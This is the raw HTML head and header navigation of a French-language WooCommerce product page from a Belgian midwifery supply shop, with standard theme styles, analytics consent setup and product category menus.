<link rel='stylesheet' id='wd-scroll-top-css' href='https://guichet-sages-femmes.be/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://guichet-sages-femmes.be/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CPoppins%3A400%2C600%2C500&#038;ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='simplr-forms-style-css' href='https://vroedvrouwenloket.be/wp-content/plugins/simplr-registration-form/assets/skins/default.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-B7PE5Z9VPT", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":["guichet-sages-femmes.be"],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" src="https://guichet-sages-femmes.be/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://guichet-sages-femmes.be/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://guichet-sages-femmes.be/wp-content/plugins/cart-upsell-for-woocommerce/public/js/cart-upsell-for-woocommerce-public.js?ver=1.0.8" id="cart-upsell-for-woocommerce-js"></script>
<script type="text/javascript" src="https://guichet-sages-femmes.be/wp-content/plugins/woocommerce-incremental-product-quantities/assets/js/ipq_input_value_validation.js?ver=6.8.3" id="ipq_validation-js"></script>
<script type="text/javascript" src="https://guichet-sages-femmes.be/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.2" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/guichet-sages-femmes.be\/panier-2\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://guichet-sages-femmes.be/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.1.2" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://guichet-sages-femmes.be/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.1.2" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Veuillez s\u00e9lectionner une note","i18n_rating_options":["1\u00a0\u00e9toile sur 5","2\u00a0\u00e9toiles sur 5","3\u00a0\u00e9toiles sur 5","4\u00a0\u00e9toiles sur 5","5\u00a0\u00e9toiles sur 5"],"i18n_product_gallery_trigger_text":"Voir la galerie d\u2019images en plein \u00e9cran","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://guichet-sages-femmes.be/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.1.2" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://guichet-sages-femmes.be/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
/* ]]> */
</script>
<script type="text/javascript" src="https://guichet-sages-femmes.be/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://guichet-sages-femmes.be/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.6" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https:\/\/guichet-sages-femmes.be\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://guichet-sages-femmes.be/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.2.7" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://guichet-sages-femmes.be/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.2.7" id="wd-scrollbar-js"></script>
<script></script><link rel="https://api.w.org/" href="https://guichet-sages-femmes.be/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://guichet-sages-femmes.be/wp-json/wp/v2/product/38320" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://guichet-sages-femmes.be/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://vroedvrouwenloket.be/?p=38320' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://guichet-sages-femmes.be/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fguichet-sages-femmes.be%2Fproduit%2Fcuras-tablier-de-protection-jetable-100-pieces%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://guichet-sages-femmes.be/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fguichet-sages-femmes.be%2Fproduit%2Fcuras-tablier-de-protection-jetable-100-pieces%2F&#038;format=xml" />
<meta name="theme-color" content="#7092be">					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://guichet-sages-femmes.be/wp-content/uploads/2019/12/cropped-Logo-Vroedvrouwenloket-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://guichet-sages-femmes.be/wp-content/uploads/2019/12/cropped-Logo-Vroedvrouwenloket-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://guichet-sages-femmes.be/wp-content/uploads/2019/12/cropped-Logo-Vroedvrouwenloket-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://guichet-sages-femmes.be/wp-content/uploads/2019/12/cropped-Logo-Vroedvrouwenloket-favicon-270x270.png" />
<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style id="wd-style-header_624652-css" data-type="wd-style-header_624652">
				:root{
	--wd-top-bar-h: 41px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: 1px;

	--wd-header-general-h: 105px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: .00001px;
	--wd-header-general-brd-w: .00001px;

	--wd-header-bottom-h: 50px;
	--wd-header-bottom-sm-h: 50px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: 1px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: 0.5px;
}

.whb-top-bar .wd-dropdown:after {
	height: 10.5px;
}



:root:has(.whb-top-bar.whb-border-boxed) {
	--wd-top-bar-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-top-bar.whb-hidden-mobile) {
	--wd-top-bar-brd-w: .00001px;
}
}


:root:has(.whb-header-bottom.whb-border-boxed) {
	--wd-header-bottom-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-header-bottom.whb-hidden-mobile) {
	--wd-header-bottom-brd-w: .00001px;
}
}

.whb-header-bottom .wd-dropdown {
	margin-top: 5px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}



		
.whb-top-bar {
	background-color: rgba(245, 245, 245, 1);border-color: rgba(0, 0, 0, 1);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-9x1ytaxq7aphtb3npidp form.searchform {
	--wd-form-height: 46px;
}
.whb-general-header {
	background-color: rgba(255, 255, 255, 1);border-bottom-width: 0px;border-bottom-style: solid;
}
.whb-wxphj78lttvndlbtpqc1 .menu-opener { background-color: rgba(255, 255, 255, 1); }.whb-wxphj78lttvndlbtpqc1 .menu-opener { border-color: rgba(129, 129, 129, 1);border-bottom-width: 1px;border-bottom-style: solid;border-top-width: 1px;border-top-style: solid;border-left-width: 1px;border-left-style: solid;border-right-width: 1px;border-right-style: solid; }
.whb-q6qthjxsvgiqtqkhu0rf form.searchform {
	--wd-form-height: 42px;
}
.whb-header-bottom {
	background-color: rgba(112, 146, 190, 1);border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}
			</style>
						<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//guichet-sages-femmes.be/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.2.7") format("woff2");
}

@font-face {
	font-family: "star";
	font-weight: 400;
	font-style: normal;
	src: url("//guichet-sages-femmes.be/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"), url("//guichet-sages-femmes.be/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"), url("//guichet-sages-femmes.be/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"), url("//guichet-sages-femmes.be/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
}

@font-face {
	font-family: "WooCommerce";
	font-weight: 400;
	font-style: normal;
	src: url("//guichet-sages-femmes.be/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"), url("//guichet-sages-femmes.be/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"), url("//guichet-sages-femmes.be/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"), url("//guichet-sages-femmes.be/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
}

:root {
	--wd-text-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: #777777;
	--wd-text-font-size: 14px;
	--wd-title-font: "Poppins", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 600;
	--wd-title-color: #242424;
	--wd-entities-title-font: "Poppins", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 500;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Poppins", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 600;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 700;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 13px;
	--wd-primary-color: #7092be;
	--wd-alternative-color: #418183;
	--wd-link-color: #7092be;
	--wd-link-color-hover: #418183;
	--btn-default-bgcolor: #7092be;
	--btn-default-bgcolor-hover: #418183;
	--btn-accented-bgcolor: #7092be;
	--btn-accented-bgcolor-hover: #418183;
	--wd-form-brd-width: 2px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
}
.wd-popup.wd-age-verify {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: #111111;
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: left center;
	--wd-popup-width: 800px;
}
:is(.woodmart-woocommerce-layered-nav, .wd-product-category-filter) .wd-scroll-content {
	max-height: 280px;
}
.wd-page-title {
	background-color: #0a0a0a;
	background-image: none;
	background-size: cover;
	background-position: center center;
}
.wd-footer {
	background-color: #ffffff;
	background-image: none;
}
.product-labels .product-label.onsale {
	background-color: #7092be;
	color: #ffffff;
}
.product-labels .product-label.new {
	background-color: #7092be;
	color: #ffffff;
}
.product-labels .product-label.featured {
	background-color: #7092be;
	color: #ffffff;
}
.product-labels .product-label.out-of-stock {
	background-color: #7092be;
	color: #ffffff;
}
.product-labels .product-label.attribute-label:not(.label-with-img) {
	background-color: #7092be;
	color: #ffffff;
}
.wd-popup.popup-quick-view {
	--wd-popup-width: 920px;
}
:root{
--wd-container-w: 1222px;
--wd-form-brd-radius: 0px;
--btn-default-color: #333;
--btn-default-color-hover: #333;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 0px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-default-box-shadow-active: none;
--btn-default-bottom: 0px;
--btn-accented-bottom-active: -1px;
--btn-accented-brd-radius: 0px;
--btn-accented-box-shadow: inset 0 -2px 0 rgba(0, 0, 0, .15);
--btn-accented-box-shadow-hover: inset 0 -2px 0 rgba(0, 0, 0, .15);
--wd-brd-radius: 0px;
}

@media (min-width: 1222px) {
[data-vc-full-width]:not([data-vc-stretch-content]),
:is(.vc_section, .vc_row).wd-section-stretch {
padding-left: calc((100vw - 1222px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
padding-right: calc((100vw - 1222px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
}
}


@media (min-width: 320px) and (max-width:420px){
    .mwb_upsell_offer_product_content h4{
        font-size: 15px !important;
    }
}

@media (max-width: 320px){
    .mwb_upsell_offer_product_content h4{
        font-size: 11px !important;
    }
}

.wd-search-cat {
	display: none;
}			</style>
			</head>

<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-38320 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-ajax-shop-on login-see-prices notifications-sticky wpb-js-composer js-comp-ver-7.6 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_624652 whb-scroll-slide whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-border-fullwidth whb-color-dark whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-column5 whb-visible-lg">
	
<div class="wd-header-text reset-last-child whb-y4ro7npestv02kyrww49"><p id="tw-target-text" class="tw-data-text tw-text-large tw-ta" dir="ltr" data-placeholder="Vertaling"><span class="Y2IQFc" lang="fr">Livraison gratuite avec 7 articles gratuits ou plus ou avec une commande de plus de 150 €</span></p></div>
</div>
<div class="whb-column whb-col-center whb-column6 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-column7 whb-visible-lg">
	<div class="wd-header-divider wd-full-height whb-aik22afewdiur23h71ba"></div>

<div class="wd-header-nav wd-header-secondary-nav whb-by7fngopqyq58lavfby3 text-right wd-full-height" role="navigation" aria-label="Secondary navigation">
	<ul id="menu-top-bar-right-fr" class="menu wd-nav wd-nav-secondary wd-style-bordered wd-gap-s"><li id="menu-item-46586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46586 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://guichet-sages-femmes.be/contact-2/" class="woodmart-nav-link"><span class="nav-link-text">Contact</span></a></li>
</ul></div>
<div class="wd-header-divider wd-full-height whb-hvo7pk2f543doxhr21h5"></div>
</div>
<div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg">
	
<div class="whb-space-element whb-8ciks1wpcczh4y5j5kxu " style="width:25px;"></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-column8 whb-visible-lg">
	<div class="site-logo whb-gs8bcnxektjsro21n657">
	<a href="https://guichet-sages-femmes.be/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://guichet-sages-femmes.be/wp-content/uploads/2022/08/sages-femmes-guichet-transparant-header-website.png" alt="Guichet-Sages-Femmes" style="max-width: 245px;" loading="lazy" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-column9 whb-visible-lg">
	
<div class="whb-space-element whb-r1zs6mpgi6bmsbvwzszd " style="width:10px;"></div>
<div class="wd-search-form  wd-header-search-form wd-display-form whb-9x1ytaxq7aphtb3npidp">

<form role="search" method="get" class="searchform  wd-style-with-bg woodmart-ajax-search" action="https://guichet-sages-femmes.be/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Rechercher dans le catalogue" value="" name="s" aria-label="Rechercher" title="Rechercher dans le catalogue" required/>
	<input type="hidden" name="post_type" value="product">

	<span class="wd-clear-search wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Rechercher		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>

<div class="whb-space-element whb-bl9ba3piar26qqnzgblk " style="width:10px;"></div>
</div>
<div class="whb-column whb-col-right whb-column10 whb-visible-lg">
	
<div class="whb-space-element whb-d6tcdhggjbqbrs217tl1 " style="width:15px;"></div>
<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text login-side-opener whb-vssfpylqqax9pvkfnxoz">
			<a href="https://guichet-sages-femmes.be/mon-compte-2/" title="Mon compte">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Connexion / Inscription			</span>

					</a>

			</div>
</div>
<div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg">
	<div class="site-logo whb-e84onv9313gx0px5947p">
	<a href="https://guichet-sages-femmes.be/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://guichet-sages-femmes.be/wp-content/uploads/2022/08/sages-femmes-guichet-transparant-header-website.png" alt="Guichet-Sages-Femmes" style="max-width: 140px;" loading="lazy" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-with-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-column11 whb-visible-lg">
	
<div class="wd-header-cats wd-style-1 wd-event-hover whb-wxphj78lttvndlbtpqc1" role="navigation" aria-label="Header categories navigation">
	<span class="menu-opener color-scheme-dark has-bg">
					<span class="menu-opener-icon"></span>
		
		<span class="menu-open-label">
			Recherche par catégorie ou marque		</span>
	</span>
	<div class="wd-dropdown wd-dropdown-cats">
		<ul id="menu-recherche-par-marque" class="menu wd-nav wd-nav-vertical wd-design-default"><li id="menu-item-49971" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49971 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://guichet-sages-femmes.be/categorie-de-produit/allaitement/" class="woodmart-nav-link"><span class="nav-link-text">Allaitement / Fournitures pour bébés</span></a></li>
<li id="menu-item-49967" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49967 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://guichet-sages-femmes.be/categorie-de-produit/echantillons-et-brochures/" class="woodmart-nav-link"><span class="nav-link-text">Echantillons et brochures</span></a></li>
<li id="menu-item-49972" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49972 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://guichet-sages-femmes.be/categorie-de-produit/appareil-pratique/" class="woodmart-nav-link"><span class="nav-link-text">Décoration du cabinet</span></a></li>
<li id="menu-item-49968" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-custom-parent menu-item-has-children menu-item-49968 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://guichet-sages-femmes.be/categorie-de-produit/fournitures-de-pratique/" class="woodmart-nav-link"><span class="nav-link-text">Fournitures</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-49974" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49974 item-level-1 wd-event-hover" ><a href="https://guichet-sages-femmes.be/categorie-de-produit/fournitures-de-pratique/contraception-fournitures-de-pratique/" class="woodmart-nav-link">Contraception</a></li>
	<li id="menu-item-49975" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49975 item-level-1 wd-event-hover" ><a href="https://guichet-sages-femmes.be/categorie-de-produit/fournitures-de-pratique/equipement/" class="woodmart-nav-link">Equipement</a></li>
	<li id="menu-item-49976" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-custom-parent menu-item-49976 item-level-1 wd-event-hover" ><a href="https://guichet-sages-femmes.be/categorie-de-produit/fournitures-de-pratique/hygiene-desinfection/" class="woodmart-nav-link">Hygiène, désinfection</a></li>
	<li id="menu-item-49977" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49977 item-level-1 wd-event-hover" ><a href="https://guichet-sages-femmes.be/categorie-de-produit/fournitures-de-pratique/pour-laccouchement/les-instruments-pour-laccouchement/" class="woodmart-nav-link">Instruments</a></li>
	<li id="menu-item-49978" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49978 item-level-1 wd-event-hover" ><a href="https://guichet-sages-femmes.be/categorie-de-produit/fournitures-de-pratique/materiel-de-diagnostic/" class="woodmart-nav-link">Matériel de diagnostic</a></li>
	<li id="menu-item-49979" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49979 item-level-1 wd-event-hover" ><a href="https://guichet-sages-femmes.be/categorie-de-produit/fournitures-de-pratique/materiel-et-fournitures-a-usage-unique/" class="woodmart-nav-link">Matériel et fournitures à usage unique</a></li>
	<li id="menu-item-49980" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49980 item-level-1 wd-event-hover" ><a href="https://guichet-sages-femmes.be/categorie-de-produit/fournitures-de-pratique/pour-laccouchement/" class="woodmart-nav-link">Pour l&rsquo;accouchement</a></li>
	<li id="menu-item-49981" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49981 item-level-1 wd-event-hover" ><a href="https://guichet-sages-femmes.be/categorie-de-produit/fournitures-de-pratique/les-produits-populaire/" class="woodmart-nav-link">Produits populaires</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-49973" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49973 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://guichet-sages-femmes.be/categorie-de-produit/materiel-educatif/materiel-educatif-materiel-educatif/" class="woodmart-nav-link"><span class="nav-link-text">Matériel éducatif</span></a></li>
<li id="menu-item-49966" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49966 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://guichet-sages-femmes.be/categorie-de-produit/des-offres/" class="woodmart-nav-link"><span class="nav-link-text">Offres</span></a></li>
<li id="menu-item-49959" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-49959 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://guichet-sages-femmes.be/categorie-de-produit/allaitement/marque/" class="woodmart-nav-link"><span class="nav-link-text">Recherche par marque</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-49748" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49748 item-level-1 wd-event-hover" ><a href="https://guichet-sages-femmes.be/categorie-de-produit/allaitement/marque/ardo/" class="woodmart-nav-link">ARDO</a></li>
	<li id="menu-item-50471" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50471 item-level-1 wd-event-hover" ><a href="https://guichet-sages-femmes.be/categorie-de-produit/allaitement/marque/difrax/" class="woodmart-nav-link">Difrax</a></li>
	<li id="menu-item-49749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49749 item-level-1 wd-event-hover" ><a href="https://guichet-sages-femmes.be/categorie-de-produit/allaitement/marque/dr-browns/" class="woodmart-nav-link">Dr. Brown&rsquo;s</a></li>
	<li id="menu-item-49920" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49920 item-level-1 wd-event-hover" ><a href="https://guichet-sages-femmes.be/categorie-de-produit/allaitement/marque/lansinoh/" class="woodmart-nav-link">Lansinoh</a></li>
	<li id="menu-item-49921" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49921 item-level-1 wd-event-hover" ><a href="https://guichet-sages-femmes.be/categorie-de-produit/allaitement/marque/mam/" class="woodmart-nav-link">MAM</a></li>
	<li id="menu-item-49922" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49922 item-level-1 wd-event-hover" ><a href="https://guichet-sages-femmes.be/categorie-de-produit/allaitement/marque/medela/" class="woodmart-nav-link">Medela</a></li>
	<li id="menu-item-49923" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49923 item-level-1 wd-event-hover" ><a href="https://guichet-sages-femmes.be/categorie-de-produit/allaitement/marque/zilverkapjes/" class="woodmart-nav-link">Zilverkapjes</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-46469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46469 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://guichet-sages-femmes.be/contact-2/" class="woodmart-nav-link"><span class="nav-link-text">Contactez nous</span></a></li>
<li id="menu-item-49960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-49960 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://guichet-sages-femmes.be/informations-generales/" class="woodmart-nav-link"><span class="nav-link-text">Informations générales</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-49961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-49961 item-level-1 wd-event-hover" ><a href="https://guichet-sages-femmes.be/declaration-de-confidentialite/" class="woodmart-nav-link">Déclaration de confidentialité</a></li>
	<li id="menu-item-49964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49964 item-level-1 wd-event-hover" ><a href="https://guichet-sages-femmes.be/nos-conditions-generales-de-vente/" class="woodmart-nav-link">Nos conditions générales de vente</a></li>
	<li id="menu-item-49965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49965 item-level-1 wd-event-hover" ><a href="https://guichet-sages-femmes.be/retour/" class="woodmart-nav-link">Retour</a></li>
